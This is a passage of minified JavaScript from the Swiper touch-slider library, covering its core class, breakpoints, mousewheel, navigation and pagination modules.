n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),n.style.cursor="move",n.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=Ne.bind(e),e.onTouchMove=je.bind(e),e.onTouchEnd=$e.bind(e),e.onDocumentTouchStart=Be.bind(e),t.cssMode&&(e.onScroll=ze.bind(e)),e.onClick=qe.bind(e),e.onLoad=Fe.bind(e),He(e,"on")},detachEvents:function(){He(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:n,params:r,el:i}=e,s=r.breakpoints;if(!s||s&&0===Object.keys(s).length)return;const o=K(),a="window"!==r.breakpointsBase&&r.breakpointsBase?"container":r.breakpointsBase,l=["window","container"].includes(r.breakpointsBase)||!r.breakpointsBase?e.el:o.querySelector(r.breakpointsBase),c=e.getBreakpoint(s,a,l);if(!c||e.currentBreakpoint===c)return;const d=(c in s?s[c]:void 0)||e.originalParams,u=Ge(e,r),p=Ge(e,d),f=e.params.grabCursor,m=d.grabCursor,h=r.enabled;u&&!p?(i.classList.remove(`${r.containerModifierClass}grid`,`${r.containerModifierClass}grid-column`),e.emitContainerClasses()):!u&&p&&(i.classList.add(`${r.containerModifierClass}grid`),(d.grid.fill&&"column"===d.grid.fill||!d.grid.fill&&"column"===r.grid.fill)&&i.classList.add(`${r.containerModifierClass}grid-column`),e.emitContainerClasses()),f&&!m?e.unsetGrabCursor():!f&&m&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach((t=>{if("undefined"===typeof d[t])return;const n=r[t]&&r[t].enabled,i=d[t]&&d[t].enabled;n&&!i&&e[t].disable(),!n&&i&&e[t].enable()}));const g=d.direction&&d.direction!==r.direction,v=r.loop&&(d.slidesPerView!==r.slidesPerView||g),y=r.loop;g&&n&&e.changeDirection(),re(e.params,d);const b=e.params.enabled,w=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),h&&!b?e.disable():!h&&b&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",d),n&&(v?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!y&&w?(e.loopCreate(t),e.updateSlides()):y&&!w&&e.loopDestroy()),e.emit("breakpoint",d)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let r=!1;const i=J(),s="window"===t?i.innerHeight:n.clientHeight,o=Object.keys(e).map((e=>{if("string"===typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}}));o.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<o.length;e+=1){const{point:s,value:a}=o[e];"window"===t?i.matchMedia(`(min-width: ${a}px)`).matches&&(r=s):a<=n.clientWidth&&(r=s)}return r||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:r}=n;if(r){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*r;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:n,rtl:r,el:i,device:s}=e,o=function(e,t){const n=[];return e.forEach((e=>{"object"===typeof e?Object.keys(e).forEach((r=>{e[r]&&n.push(t+r)})):"string"===typeof e&&n.push(t+e)})),n}(["initialized",n.direction,{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:r},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...o),i.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!==typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},Ye={};class Xe{constructor(){let e,t;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?t=r[0]:[e,t]=r,t||(t={}),t=re({},t),e&&!t.el&&(t.el=e);const s=K();if(t.el&&"string"===typeof t.el&&s.querySelectorAll(t.el).length>1){const e=[];return s.querySelectorAll(t.el).forEach((n=>{const r=re({},t,{el:n});e.push(new Xe(r))})),e}const o=this;o.__swiper__=!0,o.support=we(),o.device=Ee({userAgent:t.userAgent}),o.browser=xe(),o.eventsListeners={},o.eventsAnyListeners=[],o.modules=[...o.__modules__],t.modules&&Array.isArray(t.modules)&&o.modules.push(...t.modules);const a={};o.modules.forEach((e=>{e({params:t,swiper:o,extendParams:Ve(t,a),on:o.on.bind(o),once:o.once.bind(o),off:o.off.bind(o),emit:o.emit.bind(o)})}));const l=re({},We,a);return o.params=re({},l,Ye,t),o.originalParams=re({},o.params),o.passedParams=re({},t),o.params&&o.params.on&&Object.keys(o.params.on).forEach((e=>{o.on(e,o.params.on[e])})),o.params&&o.params.onAny&&o.onAny(o.params.onAny),Object.assign(o,{enabled:o.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===o.params.direction},isVertical(){return"vertical"===o.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.emit("_swiper"),o.params.init&&o.init(),o}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:n}=this,r=ue(ae(t,`.${n.slideClass}, swiper-slide`)[0]);return ue(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&this.params.grid.rows>1&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=ae(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const r=n.minTranslate(),i=(n.maxTranslate()-r)*e+r;n.translateTo(i,"undefined"===typeof t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((n=>{const r=e.getSlideClasses(n);t.push({slideEl:n,classNames:r}),e.emit("_slideClass",n,r)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:r,slidesGrid:i,slidesSizesGrid:s,size:o,activeIndex:a}=this;let l=1;if("number"===typeof n.slidesPerView)return n.slidesPerView;if(n.centeredSlides){let e,t=r[a]?Math.ceil(r[a].swiperSlideSize):0;for(let n=a+1;n<r.length;n+=1)r[n]&&!e&&(t+=Math.ceil(r[n].swiperSlideSize),l+=1,t>o&&(e=!0));for(let n=a-1;n>=0;n-=1)r[n]&&!e&&(t+=r[n].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=a+1;e<r.length;e+=1){(t?i[e]+s[e]-i[a]<o:i[e]-i[a]<o)&&(l+=1)}else for(let e=a-1;e>=0;e-=1){i[a]-i[e]<o&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let i;if(n.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&Ae(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n.freeMode&&n.freeMode.enabled&&!n.cssMode)r(),n.autoHeight&&e.updateAutoHeight();else{if(("auto"===n.slidesPerView||n.slidesPerView>1)&&e.isEnd&&!n.centeredSlides){const t=e.virtual&&n.virtual.enabled?e.virtual.slides:e.slides;i=e.slideTo(t.length-1,0,!1,!0)}else i=e.slideTo(e.activeIndex,0,!1,!0);i||r()}n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.el.classList.remove(`${n.params.containerModifierClass}${r}`),n.el.classList.add(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let n=e||t.params.el;if("string"===typeof n&&(n=document.querySelector(n)),!n)return!1;n.swiper=t,n.parentNode&&n.parentNode.host&&n.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const r=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let i=(()=>{if(n&&n.shadowRoot&&n.shadowRoot.querySelector){return n.shadowRoot.querySelector(r())}return ae(n,r())[0]})();return!i&&t.params.createElements&&(i=ce("div",t.params.wrapperClass),n.append(i),ae(n,`.${t.params.slideClass}`).forEach((e=>{i.append(e)}))),Object.assign(t,{el:n,wrapperEl:i,slidesEl:t.isElement&&!n.parentNode.host.slideSlots?n.parentNode.host:i,hostEl:t.isElement?n.parentNode.host:n,mounted:!0,rtl:"rtl"===n.dir.toLowerCase()||"rtl"===de(n,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===de(n,"direction")),wrongRTL:"-webkit-box"===de(i,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const n=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&n.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach((e=>{e.complete?Ae(t,e):e.addEventListener("load",(e=>{Ae(t,e.target)}))})),ke(t),t.initialized=!0,ke(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:r,el:i,wrapperEl:s,slides:o}=n;return"undefined"===typeof n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),i&&"string"!==typeof i&&i.removeAttribute("style"),s&&s.removeAttribute("style"),o&&o.length&&o.forEach((e=>{e.classList.remove(r.slideVisibleClass,r.slideFullyVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.el&&"string"!==typeof n.el&&(n.el.swiper=null),function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(n)),n.destroyed=!0),null}static extendDefaults(e){re(Ye,e)}static get extendedDefaults(){return Ye}static get defaults(){return We}static installModule(e){Xe.prototype.__modules__||(Xe.prototype.__modules__=[]);const t=Xe.prototype.__modules__;"function"===typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>Xe.installModule(e))),Xe):(Xe.installModule(e),Xe)}}function Ke(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const s=J();let o;n({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),t.mousewheel={enabled:!1};let a,l=ee();const c=[];function d(){t.enabled&&(t.mouseEntered=!0)}function u(){t.enabled&&(t.mouseEntered=!1)}function p(e){return!(t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta)&&(!(t.params.mousewheel.thresholdTime&&ee()-l<t.params.mousewheel.thresholdTime)&&(e.delta>=6&&ee()-l<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),i("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),i("scroll",e.raw)),l=(new s.Date).getTime(),!1)))}function f(e){let n=e,r=!0;if(!t.enabled)return;if(e.target.closest(`.${t.params.mousewheel.noMousewheelClass}`))return;const s=t.params.mousewheel;t.params.cssMode&&n.preventDefault();let l=t.el;"container"!==t.params.mousewheel.eventsTarget&&(l=document.querySelector(t.params.mousewheel.eventsTarget));const d=l&&l.contains(n.target);if(!t.mouseEntered&&!d&&!s.releaseOnEdges)return!0;n.originalEvent&&(n=n.originalEvent);let u=0;const f=t.rtlTranslate?-1:1,m=function(e){let t=0,n=0,r=0,i=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,i=10*n,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=i,i=0),(r||i)&&e.deltaMode&&(1===e.deltaMode?(r*=40,i*=40):(r*=800,i*=800)),r&&!t&&(t=r<1?-1:1),i&&!n&&(n=i<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:i}}(n);if(s.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(m.pixelX)>Math.abs(m.pixelY)))return!0;u=-m.pixelX*f}else{if(!(Math.abs(m.pixelY)>Math.abs(m.pixelX)))return!0;u=-m.pixelY}else u=Math.abs(m.pixelX)>Math.abs(m.pixelY)?-m.pixelX*f:-m.pixelY;if(0===u)return!0;s.invert&&(u=-u);let h=t.getTranslate()+u*s.sensitivity;if(h>=t.minTranslate()&&(h=t.minTranslate()),h<=t.maxTranslate()&&(h=t.maxTranslate()),r=!!t.params.loop||!(h===t.minTranslate()||h===t.maxTranslate()),r&&t.params.nested&&n.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const e={time:ee(),delta:Math.abs(u),direction:Math.sign(u)},r=a&&e.time<a.time+500&&e.delta<=a.delta&&e.direction===a.direction;if(!r){a=void 0;let l=t.getTranslate()+u*s.sensitivity;const d=t.isBeginning,p=t.isEnd;if(l>=t.minTranslate()&&(l=t.minTranslate()),l<=t.maxTranslate()&&(l=t.maxTranslate()),t.setTransition(0),t.setTranslate(l),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!d&&t.isBeginning||!p&&t.isEnd)&&t.updateSlidesClasses(),t.params.loop&&t.loopFix({direction:e.direction<0?"next":"prev",byMousewheel:!0}),t.params.freeMode.sticky){clearTimeout(o),o=void 0,c.length>=15&&c.shift();const n=c.length?c[c.length-1]:void 0,r=c[0];if(c.push(e),n&&(e.delta>n.delta||e.direction!==n.direction))c.splice(0);else if(c.length>=15&&e.time-r.time<500&&r.delta-e.delta>=1&&e.delta<=6){const n=u>0?.8:.2;a=e,c.splice(0),o=Z((()=>{!t.destroyed&&t.params&&t.slideToClosest(t.params.speed,!0,void 0,n)}),0)}o||(o=Z((()=>{if(t.destroyed||!t.params)return;a=e,c.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5)}),500))}if(r||i("scroll",n),t.params.autoplay&&t.params.autoplay.disableOnInteraction&&t.autoplay.stop(),s.releaseOnEdges&&(l===t.minTranslate()||l===t.maxTranslate()))return!0}}else{const n={time:ee(),delta:Math.abs(u),direction:Math.sign(u),raw:e};c.length>=2&&c.shift();const r=c.length?c[c.length-1]:void 0;if(c.push(n),r?(n.direction!==r.direction||n.delta>r.delta||n.time>r.time+150)&&p(n):p(n),function(e){const n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1}(n))return!0}return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}function m(e){let n=t.el;"container"!==t.params.mousewheel.eventsTarget&&(n=document.querySelector(t.params.mousewheel.eventsTarget)),n[e]("mouseenter",d),n[e]("mouseleave",u),n[e]("wheel",f)}function h(){return t.params.cssMode?(t.wrapperEl.removeEventListener("wheel",f),!0):!t.mousewheel.enabled&&(m("addEventListener"),t.mousewheel.enabled=!0,!0)}function g(){return t.params.cssMode?(t.wrapperEl.addEventListener(event,f),!0):!!t.mousewheel.enabled&&(m("removeEventListener"),t.mousewheel.enabled=!1,!0)}r("init",(()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&g(),t.params.mousewheel.enabled&&h()})),r("destroy",(()=>{t.params.cssMode&&h(),t.mousewheel.enabled&&g()})),Object.assign(t.mousewheel,{enable:h,disable:g})}function Qe(e,t,n,r){return e.params.createElements&&Object.keys(r).forEach((i=>{if(!n[i]&&!0===n.auto){let s=ae(e.el,`.${r[i]}`)[0];s||(s=ce("div",r[i]),s.className=r[i],e.el.append(s)),n[i]=s,t[i]=s}})),n}function Je(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;function s(e){let n;return e&&"string"===typeof e&&t.isElement&&(n=t.el.querySelector(e)||t.hostEl.querySelector(e),n)?n:(e&&("string"===typeof e&&(n=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"===typeof e&&n&&n.length>1&&1===t.el.querySelectorAll(e).length?n=t.el.querySelector(e):n&&1===n.length&&(n=n[0])),e&&!n?e:n)}function o(e,n){const r=t.params.navigation;(e=he(e)).forEach((e=>{e&&(e.classList[n?"add":"remove"](...r.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=n),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](r.lockClass))}))}function a(){const{nextEl:e,prevEl:n}=t.navigation;if(t.params.loop)return o(n,!1),void o(e,!1);o(n,t.isBeginning&&!t.params.rewind),o(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),i("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),i("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=Qe(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let n=s(e.nextEl),r=s(e.prevEl);Object.assign(t.navigation,{nextEl:n,prevEl:r}),n=he(n),r=he(r);const i=(n,r)=>{n&&n.addEventListener("click","next"===r?c:l),!t.enabled&&n&&n.classList.add(...e.lockClass.split(" "))};n.forEach((e=>i(e,"next"))),r.forEach((e=>i(e,"prev")))}function u(){let{nextEl:e,prevEl:n}=t.navigation;e=he(e),n=he(n);const r=(e,n)=>{e.removeEventListener("click","next"===n?c:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>r(e,"next"))),n.forEach((e=>r(e,"prev")))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},r("init",(()=>{!1===t.params.navigation.enabled?p():(d(),a())})),r("toEdge fromEdge lock unlock",(()=>{a()})),r("destroy",(()=>{u()})),r("enable disable",(()=>{let{nextEl:e,prevEl:n}=t.navigation;e=he(e),n=he(n),t.enabled?a():[...e,...n].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),r("click",((e,n)=>{let{nextEl:r,prevEl:s}=t.navigation;r=he(r),s=he(s);const o=n.target;let a=s.includes(o)||r.includes(o);if(t.isElement&&!a){const e=n.path||n.composedPath&&n.composedPath();e&&(a=e.find((e=>r.includes(e)||s.includes(e))))}if(t.params.navigation.hideOnClick&&!a){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===o||t.pagination.el.contains(o)))return;let e;r.length?e=r[0].classList.contains(t.params.navigation.hiddenClass):s.length&&(e=s[0].classList.contains(t.params.navigation.hiddenClass)),i(!0===e?"navigationShow":"navigationHide"),[...r,...s].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const p=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),a()},disable:p,update:a,init:d,destroy:u})}function Ze(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function et(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const s="swiper-pagination";let o;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${s}-bullet`,bulletActiveClass:`${s}-bullet-active`,modifierClass:`${s}-`,currentClass:`${s}-current`,totalClass:`${s}-total`,hiddenClass:`${s}-hidden`,progressbarFillClass:`${s}-progressbar-fill`,progressbarOppositeClass:`${s}-progressbar-opposite`,clickableClass:`${s}-clickable`,lockClass:`${s}-lock`,horizontalClass:`${s}-horizontal`,verticalClass:`${s}-vertical`,paginationDisabledClass:`${s}-disabled`}}),t.pagination={el:null,bullets:[]};let a=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function c(e,n){const{bulletActiveClass:r}=t.params.pagination;e&&(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${r}-${n}`),(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&e.classList.add(`${r}-${n}-${n}`))}function d(e){const n=e.target.closest(Ze(t.params.pagination.bulletClass));if(!n)return;e.preventDefault();const r=ue(n)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===r)return;const e=(i=t.realIndex,s=r,o=t.slides.length,(s%=o)===1+(i%=o)?"next":s===i-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(r)}else t.slideTo(r);var i,s,o}function u(){const e=t.rtl,n=t.params.pagination;if(l())return;let r,s,d=t.pagination.el;d=he(d);const u=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,p=t.params.loop?Math.ceil(u/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(s=t.previousRealIndex||0,r=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):"undefined"!==typeof t.snapIndex?(r=t.snapIndex,s=t.previousSnapIndex):(s=t.previousIndex||0,r=t.activeIndex||0),"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const i=t.pagination.bullets;let l,u,p;if(n.dynamicBullets&&(o=me(i[0],t.isHorizontal()?"width":"height",!0),d.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=o*(n.dynamicMainBullets+4)+"px"})),n.dynamicMainBullets>1&&void 0!==s&&(a+=r-(s||0),a>n.dynamicMainBullets-1?a=n.dynamicMainBullets-1:a<0&&(a=0)),l=Math.max(r-a,0),u=l+(Math.min(i.length,n.dynamicMainBullets)-1),p=(u+l)/2),i.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${n.bulletActiveClass}${e}`))].map((e=>"string"===typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),d.length>1)i.forEach((e=>{const i=ue(e);i===r?e.classList.add(...n.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(i>=l&&i<=u&&e.classList.add(...`${n.bulletActiveClass}-main`.split(" ")),i===l&&c(e,"prev"),i===u&&c(e,"next"))}));else{const e=i[r];if(e&&e.classList.add(...n.bulletActiveClass.split(" ")),t.isElement&&i.forEach(((e,t)=>{e.setAttribute("part",t===r?"bullet-active":"bullet")})),n.dynamicBullets){const e=i[l],t=i[u];for(let e=l;e<=u;e+=1)i[e]&&i[e].classList.add(...`${n.bulletActiveClass}-main`.split(" "));c(e,"prev"),c(t,"next")}}if(n.dynamicBullets){const r=Math.min(i.length,n.dynamicMainBullets+4),s=(o*r-o)/2-p*o,a=e?"right":"left";i.forEach((e=>{e.style[t.isHorizontal()?a:"top"]=`${s}px`}))}}d.forEach(((e,s)=>{if("fraction"===n.type&&(e.querySelectorAll(Ze(n.currentClass)).forEach((e=>{e.textContent=n.formatFractionCurrent(r+1)})),e.querySelectorAll(Ze(n.totalClass)).forEach((e=>{e.textContent=n.formatFractionTotal(p)}))),"progressbar"===n.type){let i;i=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const s=(r+1)/p;let o=1,a=1;"horizontal"===i?o=s:a=s,e.querySelectorAll(Ze(n.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${o}) scaleY(${a})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===n.type&&n.renderCustom?(ge(e,n.renderCustom(t,r+1,p)),0===s&&i("paginationRender",e)):(0===s&&i("paginationRender",e),i("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass)}))}function p(){const e=t.params.pagination;if(l())return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let r=t.pagination.el;r=he(r);let s="";if("bullets"===e.type){let r=t.params.loop?Math.ceil(n/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&r>n&&(r=n);for(let n=0;n<r;n+=1)e.renderBullet?s+=e.renderBullet.call(t,n,e.bulletClass):s+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(s=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(s=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span 